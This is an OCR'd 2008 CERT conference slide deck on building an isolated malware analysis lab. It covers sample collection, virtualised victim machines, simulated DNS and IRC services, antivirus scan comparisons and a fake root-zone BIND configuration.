

## Creating a Malware analysis Laboratory

Francisco Jesus Monserrat Coll IRIS-CERT / RedIRIS FIRST TC /COLARIS , Montevideo UY. NOV 2008







- **1**. Some concepts
- 2. Recovering malware
- **3**. Building a lab
- 4. Analyzing malware







 Spanish Academic & Research Network

MINISTERIO DE INDUSTRIA, TURISMO Y COMERCIO

red.es

- Interconnect 250
  Universities & Research centers
- Part of goverment company, red.es
- IRIS-CERT, CSIRT inside RedIRIS





- Malware: Software designed to infiltrate or damage a computer system without the owner's consent. It's a mix of malicious and software. http://en.wikipedia.org/wiki/Malware
- Refers to other similar terms, bot, virus, worm, spyware, adware, ....





 Laboratory: (or lab), a facility that provides controlled conditions in which scientific research, experiments and measurement may be performed, again http://en.wikipedia.org/wiki/Laboratory







- Systems /place that provides:
- Controlled environment : All the information must be recorded for later usage.
- Isolated: The malware must not be allowed to contact with any external source , but...
- Full simulation: The laboratory must provide all the resources needed by the malware.







- Analysis of unknown files
- Public information from antivirus & Security Companies is not complete
- Private information about the malware required a expensive paid service.
- Customized malware would target small organization.







- Unfortunately malware are quite easy to obtain:
  - Spamtrap
  - From honeypots
  - Received from another CSIRT or group
  - From our costumer, when handling an incident





 Malware received by email.

MINISTERIO DE INDUSTRIA, TURISMO Y COMERCIO

red\_es

- First used by worms, now used to propagate bots and bank keyloggers.
- Search for "http:/.\*{,cmd|.exe |.scr} in you spam folder.





- Recovered from complete machines
- Automated capture systems.
  - Nepenthes, http://nepenthes.mwcollect.org
  - Vulnerable service simulation (Ex: MS-RPC)
- ...and the good news are...
  - Do NOT execute the buffer overflow code
  - Parse the attack and simulate an infected system
  - Download and store those interesting payloads



Web pages that contains malicious code:

NISTERIO E INDUSTRIA, TURISMO COMERCIO

red es

- Intruder change web pages
  - Add a obfuscated Javascript code
- End users browsers will execute the code and download the binary
- Used this year with the MS-SQL worms .
- Mpack & friends to control the web pages and users infected
- Also exploit at the document format level (PDF) at the end used to download a binary.





 Instead of blocking malicius trafic (ex 445/TCP), redirect it to a nepenthes box

MINISTERIO DE INDUSTRIA, TURISMO Y COMERCIO

red.es

- Use DNAT in your nepenthes box to accept and simulate the victims
- ~10,000 files /day







- Perhaps the most difficult.
- Phone calls to help desk,
  - Why my computer is running slowly ?
- from outside:
  - Your computer is scanning me ....
- Or from you own sensors





- Freeware tool from MyNetWatchman
  - http://www.mynetwatchman.com/tools/sc
- Analyzes the system and generates a plain-text report:
  - Processes running
  - Open files
    - DLL information (used by processes)
  - Network information
  - Running services
- Some worth tool to send your users to provide you that useful information





- Hijack-it,
  - http://www.merijn.org/index.php
- Sysinternal tools
  - http://www.microsoft.com/technet/sysinternals
- Foundstone tools
  - http://www.foundstone.com/index.htm?subnav



- Group a lot of forensic tools together
- Allow automatic recovering of evidences from a suspected compromised machine.

redes

- Can be expended to include more tools:
- See http://code.google.com/p/rapier/ and

http://www.first.org/conference/2006/prog

Good to teach users a recovery procedure.





## The Lab





- Victim machines : In which the malware can be run.
- Support tools for building the lab
- Network simulation: One of more elements that simulate internet for the malware.
- Analysis tools : that can be used to analyze the malware.







- So how many machines do we need for our lab ?
- Hardware is not only expense, but
  - Difficult to maintain
  - Too much space ...
- Virtualization software can be used to reduce this cost.





- run different virtual machines at the same time.
- Run unmodified version of most operating system
- Allow to have different , isolated networks for the machines.
- Machines can be connected to the real interfaces.
- Provide a "redo option" to restart the virtual machines





- VMWARE,
  - http://www.vmware.com , commercial, but with free & demo products
- Parallels
  - http://www.parallels.com , similar to vmware, has a Mac OS x86 version
- Qemu
  - http://fabrice.bellard.free.fr/qemu/ , opensource can run in diferent architectures
- Bochs
  - http://bochs.sf.net , first one , full software emulation





- Malware is incorporing code to detect virtualization environment.
  - Check for some special drivers
  - Check for some special devices.
  - Red Pill from Joanna Rutkowska
    - http://invisiblethings.org/papers/redpill.html
- Sometimes we need to try with another virtualization software or use real machines.





- Automatic clean up of the machines
- Dual boot:
  - Boot to windows, next boot with linux, infect the machine
  - Reboot
  - Boot to Linux, recover the installed files, registry changes, and rewrite the Windows section, next boot to windows
- http://www-128.ibm.com/developerworks/linux/library/l-oss







- Most of the malware need internet connection to their controlled system.
  - Internet connection
  - DNS connection
  - Irc, web, smtp, server
- The information sent by the malware must be recollected by the simulated network



- Normal machines:
  - Has only a default route to internet

redes

- A DNS server
- A mail server.

- We can configure a linux/Unix box that
  - Accept traffic like a router
  - Respond to the DNS queries
  - Accept traffic to some services







- Different kind of tools:
  - Behavior analysis, executed in the test machine, to obtain information about the execution of the binary.
  - Static tools to perform static analysis of the file, (dissasembly).
  - External tools:
    - Provide information about the tools







- Outside the lab, public or private service providing automatic analysis of the files.
- Advantage:
  - Fast analysis of the file
  - Most of them keep the information for later referral.
- Disadvantages:
  - Moving to pay services
  - Sometimes don't provide the required information
  - Malware can detect some of the systems



| Antivirus     |                |            |                                   |
|---------------|----------------|------------|-----------------------------------|
|               | Version        | Update     | Result                            |
| AhnLab-V3     | 2007.5.31.2    | 06.05.2007 | no virus found                    |
| AntiVir       | 7.4.0.32       | 06.05.2007 | TR/Spy.Banker.Gen                 |
| Authentium    | 4.93.8         | 05.23.2007 | no virus found                    |
| Avast         | 4.7.997.0      | 06.05.2007 | no virus found                    |
| AVG           | 7.5.0.467      | 06.05.2007 | no virus found                    |
| BitDefender   | 7.2            | 06.05.2007 | no virus found                    |
| CAT-QuickHeal | 9.00           | 06.05.2007 | no virus found                    |
| ClamAV        | devel-20070416 | 06.05.2007 | no virus found                    |
| DrWeb         | 4.33           | 06.05.2007 | no virus found                    |
| eSafe         | 7.0.15.0       | 06.05.2007 | suspicious Trojan/Worm            |
| eTrust-Vet    | 30.7.3693      | 06.05.2007 | no virus found                    |
| Ewido         | 4.0            | 06.05.2007 | no virus found                    |
| FileAdvisor   | 1              | 06.05.2007 | no virus found                    |
| Fortinet      | 2.85.0.0       | 06.05.2007 | no virus found                    |
| -Prot         | 4.3.2.48       | 06.05.2007 | no virus found                    |
| -Secure       | 6.70.13030.0   | 06.05.2007 | Trojan-Spy.Win32.Banker.anv       |
| lkarus        | T3.1.1.8       | 06.05.2007 | Trojan-Spy.Win32.Banker.anv       |
| Kaspersky     | 4.0.2.24       | 06.05.2007 | Trojan-Spy.Win32.Banker.anv       |
| McAfee        | 5046           | 06.05.2007 | no virus found                    |
| Microsoft     | 1.2503         | 06.05.2007 | no virus found                    |
| NOD32v2       | 2310           | 06.05.2007 | a variant of Win32/Spy.Banker.CHC |
| Vorman        | 5.80.02        | 06.05.2007 | no virus found                    |
| Panda         | 9.0.0.4        | 06.05.2007 | Suspicious file                   |
| Prevx1        | V2             | 06.05.2007 | no virus found                    |
| Sophos        | 4.18.0         | 06.01.2007 | Mal/DelpBanc-A                    |
| Sunbelt       | 2.2.907.0      | 06.04.2007 | VIPRE.Suspicious                  |
| Symantec      | 10             | 06.05.2007 | no virus found                    |
| TheHacker     | 6.1.6.129      | 06.04.2007 | no virus found                    |
| /BA32         | 3.12.0         | 06.04.2007 | suspected of Trojan-Spy.xBank.52  |
| /inucRuctor   | 4.3.23:9       | 06.05.2007 | no virus found                    |
| nusbuster     |                |            |                                   |

 Analyze a file against a battery of antivirus.

MINISTERIO DE INDUSTRIA, TURISMO Y COMERCIO

red\_es

- Don't perform any analysis of the file
- Detection rate varies due to encryptatation techniques used to avoid antivirus



- Most malware is encrypted / packed to avoid analysis.
  - UPX, http://upx.sf.net
  - Not possible to directly perfom analysis based on pattern matching .

red es

- Cryptographic checksum (MD5, SHA1, fails)
- Malware change every few hours
  - Need to recover all the files and analyze it.





## Building the lab ..





- Simple Lab
  - For analyzing behavior of Windows Malware
  - Can be run in your own laptop (with memory)
- Caution before executing the malware
  - Check that all the machines are in the correct network
  - Check that the lab is not connected to any other network.
  - Check that you are executing the malware in the correct machine



- Intel based:
- Machine with
  - Memory for running three virtual machines ~2gb
  - Network interfaces
  - Disk space for storing virtual machines ~ 3Gb.
- Additional hardware/software
  - Emulator of other hardware
  - Real machines







- Vmware is the most used :
  - Workstation, you can build the lab in your own laptop, or deskop, but requiere a licence.
  - Server , free , you can install the lab in a remote machine and handle the binaries remotely.
- Only two machines:
  - One to simulate the net
  - Another to execute & analyze the tool











## Configuring the lab





- Create or choose a non used VMWare vmnet host-only network for both the linux and windows hosts
- Kill or stop the dhcpd server on VMWare host
- Maybe a vmwareconfig reconfiguration could be necessary










- Used to perform simulated interaction between the *Malware* and external systems
- Provides common services needed by the Malware:
  - DNS server
  - Web server
  - IRC server
  - DHCP server (not needed)
- Use a free address range







- After booting the linux system you will have:
  - Fixed IP address ej. 192.168.100.10
  - DNS server configured to anwser with this IP address to all queries.
  - IRC servers configured in standard ports.
- Typical tools (tcpdump, ssh, netcat, etc) installed.
- Additional servers, FTP, HTTP, etc.





```
// named.conf for the whole internet
options {
     directory "/var/named";
     dump-file "/var/named/data/cache_dump.db";
     statistics-file "/var/named/data/named stats.txt";
};
controls {
     inet 127.0.0.1 allow { localhost; } keys { rndckey; };
};
zone "." IN {
     type master;
     file "fake-master";
     allow-update{ none;};
};
channel query_logging {
    file "/var/log/named log";
    version 3 size 10M;
    print-category yes;
    print-severity yes;
    print-time yes;
};
```

## Configuration file is "/etc/named.conf"

Set up the root "." zone to be answered by the DNS
Logs all queries to one file





| \$TTL 86400<br>@ IN SOA @ | root(<br>42<br>3H<br>15M<br>1W<br>1D ) | ;serial<br>;refresh<br>;retry<br>;expiry<br>; minimum |
|---------------------------|----------------------------------------|-------------------------------------------------------|
|---------------------------|----------------------------------------|-------------------------------------------------------|

IN NS @

IN A LINUX\_SERVER\_IP
